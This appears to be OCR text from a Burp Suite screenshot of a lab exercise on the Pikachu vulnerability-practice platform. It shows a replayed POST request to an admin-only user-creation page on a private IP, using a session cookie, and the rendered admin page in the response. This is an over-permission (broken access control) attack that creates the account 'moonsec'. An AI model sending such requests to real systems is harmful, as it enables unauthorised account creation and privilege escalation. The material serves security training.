 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /06/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://192.168.0.103
10 Connection: close
11 Referer: http://192.168.0.103/06/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=ar31lqogh9l6h2k6tifknsddh5
13 Upgrade-Insecure-Requests: 1
14
15 username=moonsec&password=123456&sex=&phonenum=&email=&address=&submit=
%E5%88%9B%E5%BB%BA
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
Over Permission > op2 admin edit
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
创建